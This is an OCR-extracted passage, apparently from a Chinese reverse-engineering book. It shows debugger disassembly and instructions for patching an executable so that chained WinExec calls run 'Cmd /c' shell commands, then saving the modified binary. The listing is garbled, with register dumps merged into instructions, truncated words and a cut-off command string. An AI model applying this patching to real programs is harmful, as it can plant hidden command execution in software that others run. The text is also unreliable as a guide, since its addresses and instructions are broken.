 0046A347 68 10A34600 push 0046A310 ASCII "Cmd /c Ec C 0 ES 0023 32位 0(FFFFFFFF)
0046A34C E8 96B06676 call kernel32.WinExec P 1 CS 001B 32位 0(FFFFFFFF)
0046A351 A 0 SS 0023 32位 0(FFFFFFFF)
0046A356 0000 add byte ptr ds:[eax],al Z 1 DS 0023 32位 0(FFFFFFFF)
0046A358 0000 add byte ptr ds:[eax],al S 0 FS 003B 32位 7FFDF000(FFF)
图 8.10
接下来我们找到第三组“WinExec”函数，并在后面加上“jmp 第四组‘WinExec’
的地址，也就是“jmp 0046A345”，然后再记下第三组“WinExec”函数的起始地
46A2FA”，如图8.11所示。用同样的方法处理第二组与第一组，最后记下第一
nExec”函数的起始地址“0046A134”，如图8.12所示。然后选中所有修改过的地方，
键，在弹出的菜单中选择“复制到可执行文件”→“选择”，在新窗口中再次单击右